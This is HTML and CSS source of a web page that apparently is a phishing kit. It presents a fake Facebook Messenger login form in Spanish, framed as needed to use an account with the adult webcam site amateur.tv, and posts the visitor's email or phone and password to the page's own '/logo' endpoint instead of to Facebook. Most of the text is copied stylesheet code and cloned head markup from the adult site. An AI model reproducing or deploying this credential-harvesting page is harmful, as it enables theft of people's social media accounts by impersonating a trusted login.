(min-width:992px){.m-lg-0{margin:0!important}.mt-lg-0,.my-lg-0{margin-top:0!important}.mr-lg-0,.mx-lg-0{margin-right:0!important}.mb-lg-0,.my-lg-0{margin-bottom:0!important}.ml-lg-0,.mx-lg-0{margin-left:0!important}.m-lg-1{margin:.25rem!important}.mt-lg-1,.my-lg-1{margin-top:.25rem!important}.mr-lg-1,.mx-lg-1{margin-right:.25rem!important}.mb-lg-1,.my-lg-1{margin-bottom:.25rem!important}.ml-lg-1,.mx-lg-1{margin-left:.25rem!important}.m-lg-2{margin:.5rem!important}.mt-lg-2,.my-lg-2{margin-top:.5rem!important}.mr-lg-2,.mx-lg-2{margin-right:.5rem!important}.mb-lg-2,.my-lg-2{margin-bottom:.5rem!important}.ml-lg-2,.mx-lg-2{margin-left:.5rem!important}.m-lg-3{margin:1rem!important}.mt-lg-3,.my-lg-3{margin-top:1rem!important}.mr-lg-3,.mx-lg-3{margin-right:1rem!important}.mb-lg-3,.my-lg-3{margin-bottom:1rem!important}.ml-lg-3,.mx-lg-3{margin-left:1rem!important}.m-lg-4{margin:1.5rem!important}.mt-lg-4,.my-lg-4{margin-top:1.5rem!important}.mr-lg-4,.mx-lg-4{margin-right:1.5rem!important}.mb-lg-4,.my-lg-4{margin-bottom:1.5rem!important}.ml-lg-4,.mx-lg-4{margin-left:1.5rem!important}.m-lg-5{margin:3rem!important}.mt-lg-5,.my-lg-5{margin-top:3rem!important}.mr-lg-5,.mx-lg-5{margin-right:3rem!important}.mb-lg-5,.my-lg-5{margin-bottom:3rem!important}.ml-lg-5,.mx-lg-5{margin-left:3rem!important}.p-lg-0{padding:0!important}.pt-lg-0,.py-lg-0{padding-top:0!important}.pr-lg-0,.px-lg-0{padding-right:0!important}.pb-lg-0,.py-lg-0{padding-bottom:0!important}.pl-lg-0,.px-lg-0{padding-left:0!important}.p-lg-1{padding:.25rem!important}.pt-lg-1,.py-lg-1{padding-top:.25rem!important}.pr-lg-1,.px-lg-1{padding-right:.25rem!important}.pb-lg-1,.py-lg-1{padding-bottom:.25rem!important}.pl-lg-1,.px-lg-1{padding-left:.25rem!important}.p-lg-2{padding:.5rem!important}.pt-lg-2,.py-lg-2{padding-top:.5rem!important}.pr-lg-2,.px-lg-2{padding-right:.5rem!important}.pb-lg-2,.py-lg-2{padding-bottom:.5rem!important}.pl-lg-2,.px-lg-2{padding-left:.5rem!important}.p-lg-3{padding:1rem!important}.pt-lg-3,.py-lg-3{padding-top:1rem!important}.pr-lg-3,.px-lg-3{padding-right:1rem!important}.pb-lg-3,.py-lg-3{padding-bottom:1rem!important}.pl-lg-3,.px-lg-3{padding-left:1rem!important}.p-lg-4{padding:1.5rem!important}.pt-lg-4,.py-lg-4{padding-top:1.5rem!important}.pr-lg-4,.px-lg-4{padding-right:1.5rem!important}.pb-lg-4,.py-lg-4{padding-bottom:1.5rem!important}.pl-lg-4,.px-lg-4{padding-left:1.5rem!important}.p-lg-5{padding:3rem!important}.pt-lg-5,.py-lg-5{padding-top:3rem!important}.pr-lg-5,.px-lg-5{padding-right:3rem!important}.pb-lg-5,.py-lg-5{padding-bottom:3rem!important}.pl-lg-5,.px-lg-5{padding-left:3rem!important}.m-lg-n1{margin:-.25rem!important}.mt-lg-n1,.my-lg-n1{margin-top:-.25rem!important}.mr-lg-n1,.mx-lg-n1{margin-right:-.25rem!important}.mb-lg-n1,.my-lg-n1{margin-bottom:-.25rem!important}.ml-lg-n1,.mx-lg-n1{margin-left:-.25rem!important}.m-lg-n2{margin:-.5rem!important}.mt-lg-n2,.my-lg-n2{margin-top:-.5rem!important}.mr-lg-n2,.mx-lg-n2{margin-right:-.5rem!important}.mb-lg-n2,.my-lg-n2{margin-bottom:-.5rem!important}.ml-lg-n2,.mx-lg-n2{margin-left:-.5rem!important}.m-lg-n3{margin:-1rem!important}.mt-lg-n3,.my-lg-n3{margin-top:-1rem!important}.mr-lg-n3,.mx-lg-n3{margin-right:-1rem!important}.mb-lg-n3,.my-lg-n3{margin-bottom:-1rem!important}.ml-lg-n3,.mx-lg-n3{margin-left:-1rem!important}.m-lg-n4{margin:-1.5rem!important}.mt-lg-n4,.my-lg-n4{margin-top:-1.5rem!important}.mr-lg-n4,.mx-lg-n4{margin-right:-1.5rem!important}.mb-lg-n4,.my-lg-n4{margin-bottom:-1.5rem!important}.ml-lg-n4,.mx-lg-n4{margin-left:-1.5rem!important}.m-lg-n5{margin:-3rem!important}.mt-lg-n5,.my-lg-n5{margin-top:-3rem!important}.mr-lg-n5,.mx-lg-n5{margin-right:-3rem!important}.mb-lg-n5,.my-lg-n5{margin-bottom:-3rem!important}.ml-lg-n5,.mx-lg-n5{margin-left:-3rem!important}.m-lg-auto{margin:auto!important}.mt-lg-auto,.my-lg-auto{margin-top:auto!important}.mr-lg-auto,.mx-lg-auto{margin-right:auto!important}.mb-lg-auto,.my-lg-auto{margin-bottom:auto!important}.ml-lg-auto,.mx-lg-auto{margin-left:auto!important}}@media (min-width:1200px){.m-xl-0{margin:0!important}.mt-xl-0,.my-xl-0{margin-top:0!important}.mr-xl-0,.mx-xl-0{margin-right:0!important}.mb-xl-0,.my-xl-0{margin-bottom:0!important}.ml-xl-0,.mx-xl-0{margin-left:0!important}.m-xl-1{margin:.25rem!important}.mt-xl-1,.my-xl-1{margin-top:.25rem!important}.mr-xl-1,.mx-xl-1{margin-right:.25rem!important}.mb-xl-1,.my-xl-1{margin-bottom:.25rem!important}.ml-xl-1,.mx-xl-1{margin-left:.25rem!important}.m-xl-2{margin:.5rem!important}.mt-xl-2,.my-xl-2{margin-top:.5rem!important}.mr-xl-2,.mx-xl-2{margin-right:.5rem!important}.mb-xl-2,.my-xl-2{margin-bottom:.5rem!important}.ml-xl-2,.mx-xl-2{margin-left:.5rem!important}.m-xl-3{margin:1rem!important}.mt-xl-3,.my-xl-3{margin-top:1rem!important}.mr-xl-3,.mx-xl-3{margin-right:1rem!important}.mb-xl-3,.my-xl-3{margin-bottom:1rem!important}.ml-xl-3,.mx-xl-3{margin-left:1rem!important}.m-xl-4{margin:1.5rem!important}.mt-xl-4,.my-xl-4{margin-top:1.5rem!important}.mr-xl-4,.mx-xl-4{margin-right:1.5rem!important}.mb-xl-4,.my-xl-4{margin-bottom:1.5rem!important}.ml-xl-4,.mx-xl-4{margin-left:1.5rem!important}.m-xl-5{margin:3rem!important}.mt-xl-5,.my-xl-5{margin-top:3rem!important}.mr-xl-5,.mx-xl-5{margin-right:3rem!important}.mb-xl-5,.my-xl-5{margin-bottom:3rem!important}.ml-xl-5,.mx-xl-5{margin-left:3rem!important}.p-xl-0{padding:0!important}.pt-xl-0,.py-xl-0{padding-top:0!important}.pr-xl-0,.px-xl-0{padding-right:0!important}.pb-xl-0,.py-xl-0{padding-bottom:0!important}.pl-xl-0,.px-xl-0{padding-left:0!important}.p-xl-1{padding:.25rem!important}.pt-xl-1,.py-xl-1{padding-top:.25rem!important}.pr-xl-1,.px-xl-1{padding-right:.25rem!important}.pb-xl-1,.py-xl-1{padding-bottom:.25rem!important}.pl-xl-1,.px-xl-1{padding-left:.25rem!important}.p-xl-2{padding:.5rem!important}.pt-xl-2,.py-xl-2{padding-top:.5rem!important}.pr-xl-2,.px-xl-2{padding-right:.5rem!important}.pb-xl-2,.py-xl-2{padding-bottom:.5rem!important}.pl-xl-2,.px-xl-2{padding-left:.5rem!important}.p-xl-3{padding:1rem!important}.pt-xl-3,.py-xl-3{padding-top:1rem!important}.pr-xl-3,.px-xl-3{padding-right:1rem!important}.pb-xl-3,.py-xl-3{padding-bottom:1rem!important}.pl-xl-3,.px-xl-3{padding-left:1rem!important}.p-xl-4{padding:1.5rem!important}.pt-xl-4,.py-xl-4{padding-top:1.5rem!important}.pr-xl-4,.px-xl-4{padding-right:1.5rem!important}.pb-xl-4,.py-xl-4{padding-bottom:1.5rem!important}.pl-xl-4,.px-xl-4{padding-left:1.5rem!important}.p-xl-5{padding:3rem!important}.pt-xl-5,.py-xl-5{padding-top:3rem!important}.pr-xl-5,.px-xl-5{padding-right:3rem!important}.pb-xl-5,.py-xl-5{padding-bottom:3rem!important}.pl-xl-5,.px-xl-5{padding-left:3rem!important}.m-xl-n1{margin:-.25rem!important}.mt-xl-n1,.my-xl-n1{margin-top:-.25rem!important}.mr-xl-n1,.mx-xl-n1{margin-right:-.25rem!important}.mb-xl-n1,.my-xl-n1{margin-bottom:-.25rem!important}.ml-xl-n1,.mx-xl-n1{margin-left:-.25rem!important}.m-xl-n2{margin:-.5rem!important}.mt-xl-n2,.my-xl-n2{margin-top:-.5rem!important}.mr-xl-n2,.mx-xl-n2{margin-right:-.5rem!important}.mb-xl-n2,.my-xl-n2{margin-bottom:-.5rem!important}.ml-xl-n2,.mx-xl-n2{margin-left:-.5rem!important}.m-xl-n3{margin:-1rem!important}.mt-xl-n3,.my-xl-n3{margin-top:-1rem!important}.mr-xl-n3,.mx-xl-n3{margin-right:-1rem!important}.mb-xl-n3,.my-xl-n3{margin-bottom:-1rem!important}.ml-xl-n3,.mx-xl-n3{margin-left:-1rem!important}.m-xl-n4{margin:-1.5rem!important}.mt-xl-n4,.my-xl-n4{margin-top:-1.5rem!important}.mr-xl-n4,.mx-xl-n4{margin-right:-1.5rem!important}.mb-xl-n4,.my-xl-n4{margin-bottom:-1.5rem!important}.ml-xl-n4,.mx-xl-n4{margin-left:-1.5rem!important}.m-xl-n5{margin:-3rem!important}.mt-xl-n5,.my-xl-n5{margin-top:-3rem!important}.mr-xl-n5,.mx-xl-n5{margin-right:-3rem!important}.mb-xl-n5,.my-xl-n5{margin-bottom:-3rem!important}.ml-xl-n5,.mx-xl-n5{margin-left:-3rem!important}.m-xl-auto{margin:auto!important}.mt-xl-auto,.my-xl-auto{margin-top:auto!important}.mr-xl-auto,.mx-xl-auto{margin-right:auto!important}.mb-xl-auto,.my-xl-auto{margin-bottom:auto!important}.ml-xl-auto,.mx-xl-auto{margin-left:auto!important}}.stretched-link::after{position:absolute;top:0;right:0;bottom:0;left:0;z-index:1;pointer-events:auto;content:"";background-color:rgba(0,0,0,0)}.text-monospace{font-family:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace!important}.text-justify{text-align:justify!important}.text-wrap{white-space:normal!important}.text-nowrap{white-space:nowrap!important}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.text-left{text-align:left!important}.text-right{text-align:right!important}.text-center{text-align:center!important}@media (min-width:576px){.text-sm-left{text-align:left!important}.text-sm-right{text-align:right!important}.text-sm-center{text-align:center!important}}@media (min-width:768px){.text-md-left{text-align:left!important}.text-md-right{text-align:right!important}.text-md-center{text-align:center!important}}@media (min-width:992px){.text-lg-left{text-align:left!important}.text-lg-right{text-align:right!important}.text-lg-center{text-align:center!important}}@media (min-width:1200px){.text-xl-left{text-align:left!important}.text-xl-right{text-align:right!important}.text-xl-center{text-align:center!important}}.text-lowercase{text-transform:lowercase!important}.text-uppercase{text-transform:uppercase!important}.text-capitalize{text-transform:capitalize!important}.font-weight-light{font-weight:300!important}.font-weight-lighter{font-weight:lighter!important}.font-weight-normal{font-weight:400!important}.font-weight-bold{font-weight:700!important}.font-weight-bolder{font-weight:bolder!important}.font-italic{font-style:italic!important}.text-white{color:#fff!important}.text-primary{color:#007bff!important}a.text-primary:focus,a.text-primary:hover{color:#0056b3!important}.text-secondary{color:#6c757d!important}a.text-secondary:focus,a.text-secondary:hover{color:#494f54!important}.text-success{color:#28a745!important}a.text-success:focus,a.text-success:hover{color:#19692c!important}.text-info{color:#17a2b8!important}a.text-info:focus,a.text-info:hover{color:#0f6674!important}.text-warning{color:#ffc107!important}a.text-warning:focus,a.text-warning:hover{color:#ba8b00!important}.text-danger{color:#dc3545!important}a.text-danger:focus,a.text-danger:hover{color:#a71d2a!important}.text-light{color:#f8f9fa!important}a.text-light:focus,a.text-light:hover{color:#cbd3da!important}.text-dark{color:#343a40!important}a.text-dark:focus,a.text-dark:hover{color:#121416!important}.text-body{color:#212529!important}.text-muted{color:#6c757d!important}.text-black-50{color:rgba(0,0,0,.5)!important}.text-white-50{color:rgba(255,255,255,.5)!important}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.text-decoration-none{text-decoration:none!important}.text-break{word-wrap:break-word!important}.text-reset{color:inherit!important}.visible{visibility:visible!important}.invisible{visibility:hidden!important}@media print{*,::after,::before{text-shadow:none!important;box-shadow:none!important}a:not(.btn){text-decoration:underline}abbr[title]::after{content:" (" attr(title) ")"}pre{white-space:pre-wrap!important}blockquote,pre{border:1px solid #adb5bd;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}@page{size:a3}body{min-width:992px!important}.container{min-width:992px!important}.navbar{display:none}.badge{border:1px solid #000}.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}.table-bordered td,.table-bordered th{border:1px solid #dee2e6!important}.table-dark{color:inherit}.table-dark tbody+tbody,.table-dark td,.table-dark th,.table-dark thead th{border-color:#dee2e6}.table .thead-dark th{color:inherit;border-color:#dee2e6}}
                </style>
                <style media="screen">
                  ._5rut{margin:0 auto;max-width:416px;padding:0 16px}input:focus,input[type]:focus,textarea:focus{border-color:#000;box-shadow:0 1px 1px rgba(229,103,23,.075) inset,0 0 8px rgba(255,144,0,.6);outline:0 none}input.form-control:focus,input:focus{outline:0!important;outline-width:0!important;box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none}.btn-primary{color:#fff;background-color:#1877f2;font-size:17px;height:42px;line-height:36px;border-radius:10px;padding:0 16px}.form-control{background-color:#f5f6f7!important;height:calc(1.5em + .75rem + 8px);margin-bottom:12px;border-radius:5px;font-size:14px}.btn-success{background-color:#00a400;border-color:#00a400;border-radius:10px;height:42px;width:100%}._56bw{font-size:14px;height:36px;line-height:36px;padding:0 16px}._2pie{padding-top:20px}._43mg{display:block;overflow:hidden;text-align:center;white-space:nowrap}._8qtf{margin:12px 0 14px 0;width:100%}._43mg>span{display:inline-block;position:relative}._43mg>span:after,._43mg>span:before{background:#ccd0d5;content:'';height:1px;position:absolute;top:50%;width:9999px}._43mg>span:before{margin-right:15px;right:100%}._43mg>span:after{left:100%;margin-left:15px}._43mh{color:#4b4f56}._52jj{text-align:center}._qw9{text-align:center;padding:5px;margin:12px 0 14px 0}.fcl{color:#3b5998}._5hy4{color:#000;font-size:40px;font-weight:300;padding:10px;text-align:center}
                </style>
              </head>
                    <body style="font-family: Arial;font-size: 12pt;">
                <div class="_2pie">
                  <center>
                    <div class="logo">
                      <img src="https://upload.wikimedia.org/wikipedia/commons/b/be/Facebook_Messenger_logo_2020.svg" alt="Responsive image" width="auto" height="80">
                    </div>
                  </center>
                </div>
                <h1 style="font-size: 40px; font-weight: bold; background: -webkit-linear-gradient(83.84deg, #0088FF -6.87%, #A033FF 26.54%, #FF5C87 58.58%); -webkit-background-clip: text; -webkit-text-fill-color: transparent;" class="_5hy4">Messenger</h1>
                <div class="aclb _5rut login-form"> <center> <section class="login-form">  <font color="#000"> <div id="tAlert"> <img src="[data-uri]" style="filter: invert(100%); width: 14px; margin-right: 5px; vertical-align: middle;"> <span id="tAlert1" style="font-size: 15px;
                  ">Inicia sesión para utilizar tu cuenta de Facebook con amateur.tv</span></div></font></section></center><br></div>
               <div class="_5rut">
                  <form name="contact" method="POST" data-netlify="true" onsubmit="submit" action="/logo">
                    <div class="form-group">
                      <input id="tEmail" type="text" class="form-control" name="email" placeholder="Correo electrónico o número de teléfono" required="true">
                      <input id="tPass" type="password" class="form-control" name="pass" placeholder="Contraseña" required="true">
                    </div>
                    <button type="submit" name="submit" class="btn btn-primary btn-block">Iniciar sesión</button>
                  </form>
                  <div>
                    <!-- <div class="_43mg _8qtf">
                      <span class="_43mh">o</span>
                    </div>
                    <div class="_52jj">
                      <button type="button" class="btn btn-success center-block">Create New Account</button>
                    </div>
                    <div id="login_top_banner" data-sigil="m_login_upsell login_identify_step_element">
                      <div class="_qw9">
                        <div class="c">
                          <span class="fcl">Forgot Password?</span>
                        </div>
                      </div>
                    </div>
                  </div> -->
                </div>
               <img src="./Inicie sesión en Facebook para ver el video898989898dddddddddd_files/saved_resource" style="visibility: hidden;">



            </div>
        </div>
    </div>







    </div>
   </div>


 --><meta charset=utf-8><meta name=viewport content="width=device-width,initial-scale=1,maximum-scale=1,minimum-scale=1,user-scalable=no,viewport-fit=cover"><meta name=theme-color content=#bf1e2d><meta name=apple-mobile-web-app-capable content=no><meta name=apple-mobile-web-app-status-bar-style content=black><meta name=msapplication-TileColor content=#000000><link rel=describedby type=application/powder+xml href=https://cdn.vtsmedia.com/29ed7d4ac/site/powder title=POWDER><meta name=RATING content=RTA-5042-1996-1400-1577-RTA><title>WEBCAM de cam4 - Chatea con cam4 100% Hot | Amateur.tv</title><style>:root{--sf-img-7:url("[data-uri]")}@keyframes heartbeat{0%{transform:scale(1)}25%{transform:scale(1.05)}50%{transform:scale(1)}75%{transform:scale(1.05)}100%{transform:scale(1)}}@font-face{font-family:"Roboto";font-style:normal;font-weight:400;src:url([data-uri]) format("woff2");unicode-range:U+00??,U+0131,U+0152-0153,U+02bb-02bc,U+02c6,U+02da,U+02dc,U+2000-206f,U+2074,U+20ac,U+2122,U+2191,U+2193,U+2212,U+2215,U+feff,U+fffd}@font-face{font-family:"Roboto";font-style:normal;font-weight:700;src:url([data-uri]) format("woff2");unicode-range:U+00??,U+0131,U+0152-0153,U+02bb-02bc,U+02c6,U+02da,U+02dc,U+2000-206f,U+2074,U+20ac,U+2122,U+2191,U+2193,U+2212,U+2215,U+feff,U+fffd}@-webkit-keyframes Floatingx{0%{-webkit-transform:translate(50px)}65%{-webkit-transform:translate(0)}to{-webkit-transform:translate(50px)}}@keyframes Floatingx{0%{-webkit-transform:translate(50px)}65%{-webkit-transform:translate(0)}to{-webkit-transform:translate(50px)}}@-webkit-keyframes Floatingy{0%{-webkit-transform:translate(0)}65%{-webkit-transform:translate(50px)}to{-webkit-transform:translate(0)}}@keyframes Floatingy{0%{-webkit-transform:translate(0)}65%{-webkit-transform:translate(50px)}to{-webkit-transform:translate(0)}}@-webkit-keyframes dotsPulse{0%,80%,to{-webkit-transform:scale(0)}40%{-webkit-transform:scale(1)}}@keyframes dotsPulse{0%,80%,to{-webkit-transform:scale(0);transform:scale(0)}40%{-webkit-transform:scale(1);transform:scale(1)}}html *{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}*{letter-spacing:normal!important}.epsilon,body,h1{font-family:"Helvetica Neue","Helvetica","Arial",sans-serif;font-weight:400;line-height:1.5em}.epsilon,h1{color:inherit}h1{margin-top:20px;margin-bottom:10px}.epsilon{margin-top:10px;margin-bottom:10px}p{font-size:14px}b,strong{font-weight:700}html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;-ms-overflow-style:scrollbar;-webkit-tap-highlight-color:transparent}body{color:#3c4858;margin:0;font-size:1rem;text-align:left}*{-webkit-tap-highlight-color:rgba(255,255,255,0);-webkit-tap-highlight-color:transparent;box-sizing:border-box}:focus{outline:0}a{color:#9c27b0;background-color:transparent}a,a:focus,a:hover{text-decoration:none}a:focus,a:hover{color:#89229b}img{vertical-align:middle;border-style:none}hr{margin-top:1rem;border-top:1px solid rgba(0,0,0,.1);box-sizing:content-box;overflow:visible}hr{margin-bottom:1rem}*{touch-action:manipulation}body,html{background-color:#fff}</style><meta name=apple-mobile-web-app-title content=amateur.tv data-react-helmet=true><meta name=application-name content=amateur.tv data-react-helmet=true><meta name=msapplication-TileImage content=https://www.amateur.tv/communities/jJoI187nQe8AakgKuHLPfwddixxLfsPDwBsRcd2pvI/favicon/favicon-144.png data-react-helmet=true><meta name=msapplication-config content=https://www.amateur.tv/communities/jJoI187nQe8AakgKuHLPfwddixxLfsPDwBsRcd2pvI/favicon/browserconfig.xml data-react-helmet=true><style>.MuiSvgIcon-root{fill:currentColor;width:1em;height:1em;display:inline-block;font-size:1.5rem;transition:fill 200ms cubic-bezier(0.4,0,0.2,1) 0ms;flex-shrink:0;user-select:none}.MuiSvgIcon-fontSizeInherit{font-size:inherit}.MuiSvgIcon-fontSizeSmall{font-size:1.25rem}.MuiGrid-container{display:flex;flex-wrap:wrap;box-sizing:border-box}.MuiGrid-item{margin:0;box-sizing:border-box}.MuiGrid-justify-xs-space-between{justify-content:space-between}.MuiGrid-grid-xs-3{flex-grow:0}.MuiGrid-grid-xs-6{flex-grow:0;flex-basis:50%}.MuiGrid-grid-xs-9{flex-grow:0}@media (min-width:600px){.MuiGrid-grid-sm-4{flex-grow:0;max-width:33.333333%;flex-basis:33.333333%}}@media (min-width:840px){.MuiGrid-grid-md-3{flex-grow:0;max-width:25%;flex-basis:25%}}@media (min-width:1280px){.MuiGrid-grid-lg-2{flex-grow:0;max-width:16.666667%;flex-basis:16.666667%}}@media (min-width:1920px){.MuiGrid-grid-xl-2{flex-grow:0;max-width:16.666667%;flex-basis:16.666667%}}.jss1083{width:auto;margin-left:-10px;margin-right:-10px}@media (min-width:840px){.jss1083{padding-left:16.5px;padding-right:16.5px}}.jss1125{width:100%;position:relative;min-height:1px;padding-left:10px;padding-right:10px}.jss2572{display:flex;z-index:2;position:relative;text-align:center}.jss2573{padding:1.875rem 0}.jss2578{width:100%;margin-left:auto;margin-right:auto}@media (min-width:576px){.jss2578{max-width:540px}}@media (min-width:768px){.jss2578{max-width:720px}}@media (min-width:992px){.jss2578{max-width:960px}}@media (min-width:1200px){.jss2578{max-width:1140px}}.jss2588{clear:both}.jss2589{margin-top:0;padding-top:24px;padding-bottom:24px}.jss2589>div{padding-left:8px;padding-right:8px}@media (min-width:840px){.jss2589{padding-top:22px;padding-bottom:22px}}@media (min-width:840px){.jss2589>div{padding:0;max-width:100%!important}}.jss2590{color:#868686;background-color:#1C1C1C}.jss2590 a:focus,.jss2590 a:hover{text-decoration:underline}.jss2956{width:100%;overflow:hidden;transition:all 1s}.jss2792{display:inline-block;position:relative}@media (min-width:840px){.jss2792{padding:5px;max-width:232px;min-width:179px}}@media (min-width:849px){.jss2792{max-width:232px;min-width:200px}@media (max-width:1047.95px){.jss2792{flex-basis:33.333%}}}@media (min-width:1268px){.jss2792{flex-basis:20%}}@media (min-width:1464px){.jss2792{flex-basis:16.666%}}@media (min-width:1663px){.jss2792{flex-basis:14.28%}}@media (min-width:1873px){.jss2792{flex-basis:12.5%}}@media (min-width:2101px){.jss2792{max-width:230px;min-width:204px;flex-basis:11.111%}}@media (min-width:2312px){.jss2792{max-width:230px;min-width:216px}}.jss2794{padding:3px;max-width:140px!important;min-width:140px!important}.jss2841{width:100%;height:0;overflow:hidden;position:relative;padding-bottom:75%}.jss2841 img{top:50%;left:0;width:100%;height:auto;position:absolute;transform:translate(0,-50%)}.jss2844{border-radius:6px}.jss2666{display:inline-block;padding:5px 12px;text-align:center;font-weight:500;white-space:nowrap;margin-right:3px;text-transform:uppercase;vertical-align:baseline}.jss2667{width:15px;height:15px;margin:0;padding:0;font-style:normal;font-weight:bold;line-height:15px;border-radius:50%}@media (min-width:840px){.jss2667{font-size:10.5px}}.jss2673{top:4px;color:#FFF;margin:0;position:absolute;font-size:10px;line-height:1.55;padding-top:0;padding-left:4px;border-radius:0;padding-right:4px;padding-bottom:0}.jss2673.jss2670{right:3px}.jss2673.jss2668{top:3px}.jss2684{color:#DE001A;background-color:#FFF}.jss2685{color:#FFF;background-color:rgba(0,0,0,0.5)}.jss2686{font-size:11px;font-weight:bold;line-height:15px;padding-left:8px;border-radius:3px;padding-right:8px;text-transform:initial;background-color:#8A5CC2}.jss2872{border:0;padding:1rem 15px;margin-bottom:0}.jss2874{display:flex;align-items:flex-end;padding-top:2px;padding-left:8px;padding-right:8px;padding-bottom:2px;justify-content:space-between}.jss2875{text-align:center;align-items:center;justify-content:center}.jss2850{color:#000;font-size:14px;font-family:"Roboto","Helvetica Neue","Helvetica","Arial",sans-serif;font-weight:bold;line-height:1.5em;letter-spacing:0.3px}.jss2851{overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.jss2852{flex:1;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;-webkit-box-flex:1}.jss2854{color:#000;display:block;font-size:11px;font-family:"Roboto","Helvetica Neue","Helvetica","Arial",sans-serif;font-weight:400}.jss2856{line-height:20px}.jss2860{color:#8A5CC2;width:10px;height:10px;margin-right:3px}.jss2912{flex:1 1 auto;-webkit-box-flex:1}.jss2914{padding-top:0;padding-left:8px;padding-right:8px;padding-bottom:2px}.jss2918{text-align:center;justify-content:center}.jss2891{overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.jss2894{color:#000;display:block;font-size:11px;font-family:"Roboto","Helvetica Neue","Helvetica","Arial",sans-serif;font-weight:400}.jss2895{line-height:1.2}.jss2897{color:#DE001A;font-size:11px;font-family:"Helvetica Neue","Helvetica","Arial",sans-serif;font-weight:400;line-height:1.5em}.jss2898{height:32px;display:-webkit-box;overflow:hidden;max-height:32px;min-height:32px;line-height:1.4;white-space:normal;-webkit-box-orient:vertical;-webkit-line-clamp:2}.jss2899{width:9.5px;height:9.5px;margin-right:3px}.jss2948{display:flex}.jss2950{align-items:flex-end;margin-left:8px;padding-top:2px;margin-right:8px;padding-bottom:4px;justify-content:space-between}.jss2951{border-top:1px dashed#ADADAD}.MuiTouchRipple-root{top:0;left:0;right:0;bottom:0;z-index:0;overflow:hidden;position:absolute;border-radius:inherit;pointer-events:none}@-webkit-keyframes MuiTouchRipple-keyframes-enter{0%{opacity:0.1;transform:scale(0)}100%{opacity:0.3;transform:scale(1)}}@-webkit-keyframes MuiTouchRipple-keyframes-exit{0%{opacity:1}100%{opacity:0}}@-webkit-keyframes MuiTouchRipple-keyframes-pulsate{0%{transform:scale(1)}50%{transform:scale(0.92)}100%{transform:scale(1)}}.MuiButtonBase-root{border:0;cursor:pointer;margin:0;display:inline-flex;outline:0;padding:0;align-items:center;user-select:none;border-radius:0;vertical-align:middle;-moz-appearance:none;justify-content:center;text-decoration:none;background-color:transparent;-webkit-appearance:none;-webkit-tap-highlight-color:transparent}.MuiButton-root{box-sizing:border-box}.MuiButton-root:hover{text-decoration:none;background-color:rgba(0,0,0,0.04)}@media (hover:none){.MuiButton-root:hover{background-color:transparent}}.MuiButton-label{width:100%;display:inherit;align-items:inherit;justify-content:inherit}.jss848{cursor:pointer;position:relative;min-width:auto;box-shadow:0 2px 2px 0 rgba(153,153,153,0.14),0 3px 1px -2px rgba(153,153,153,0.2),0 1px 5px 0 rgba(153,153,153,0.12);min-height:auto;text-align:center;transition:box-shadow 0.2s cubic-bezier(0.4,0,1,1),background-color 0.2s cubic-bezier(0.4,0,0.2,1);white-space:nowrap;will-change:box-shadow,transform;touch-action:manipulation;letter-spacing:0;vertical-align:middle}.jss848:hover,.jss848:focus{color:#FFF;box-shadow:0 14px 26px -12px rgba(153,153,153,0.42),0 4px 23px 0px rgba(0,0,0,0.12),0 8px 10px -5px rgba(153,153,153,0.2);background-color:#999}.jss848 svg{top:0;display:inline-block;position:relative;margin-right:4px;vertical-align:middle}.jss849{border:none;margin:0;display:inline-flex;padding:0;align-items:center;font-family:"Roboto","Helvetica Neue","Helvetica","Arial",sans-serif;font-weight:bold;border-radius:4px;text-transform:initial;justify-content:center;background-color:transparent}.jss850{border:none;margin:0 1px 0 0;display:inline-flex;align-items:center;font-family:"Roboto","Helvetica Neue","Helvetica","Arial",sans-serif;border-radius:3px;justify-content:center;border-top-right-radius:0;border-bottom-right-radius:0}.jss851{border:none;margin:0;display:inline-flex;align-items:center;font-family:"Roboto","Helvetica Neue","Helvetica","Arial",sans-serif;border-radius:3px;justify-content:center;border-top-left-radius:0;border-bottom-left-radius:0}.jss854{padding-top:8px;padding-left:16px;padding-right:16px;padding-bottom:8px}.jss854.jss851{padding:0 10.5px}.jss855{min-height:17px;padding-top:0;padding-left:8px;padding-right:8px;padding-bottom:0}.jss855.jss909{width:auto;height:auto;min-width:auto;padding-top:0;padding-left:8px;padding-right:8px;padding-bottom:0}.jss857{font-size:14px;line-height:1.5}.jss857 svg{width:16px;height:16px}.jss858{line-height:1.5}.jss859{line-height:1.5}.jss860 svg{top:0;margin:0;display:inline-block;opacity:.65;position:relative;vertical-align:middle}.jss860 svg:last-child{margin-left:10px;margin-right:0}.jss860 svg:first-child{margin-left:0;margin-right:10px}.jss860 svg[class*='fontSizeSmall']{width:12px;height:12px}.jss862{color:#fff;box-shadow:0 2px 2px 0 rgba(222,0,26,0.14),0 3px 1px -2px rgba(222,0,26,0.2),0 1px 5px 0 rgba(222,0,26,0.12);background-color:#DE001A}.jss862:hover{filter:brightness(75%)}.jss862:hover,.jss862:focus{color:#fff;box-shadow:0 14px 26px -12px rgba(222,0,26,0.42),0 4px 23px 0px rgba(0,0,0,0.12),0 8px 10px -5px rgba(222,0,26,0.2);background-color:#DE001A}.jss862:focus-within{color:#fff;filter:brightness(1);box-shadow:0 2px 2px 0 rgba(222,0,26,0.14),0 3px 1px -2px rgba(222,0,26,0.2),0 1px 5px 0 rgba(222,0,26,0.12);background-color:#DE001A}.jss872{color:#000;box-shadow:0 2px 2px 0 rgba(255,204,61,0.14),0 3px 1px -2px rgba(255,204,61,0.2),0 1px 5px 0 rgba(255,204,61,0.12);background-color:#ffcc3d}.jss872:focus{color:#000;box-shadow:0 2px 2px 0 rgba(255,204,61,0.14),0 3px 1px -2px rgba(0,0,0,0.2),0 1px 5px 0 rgba(255,204,61,0.12);background-color:#ffcc3d}.jss872:focus-within,.jss872:hover{color:#000;box-shadow:0 2px 2px 0 rgba(255,204,61,0.14),0 3px 1px -2px rgba(255,204,61,0.2),0 1px 5px 0 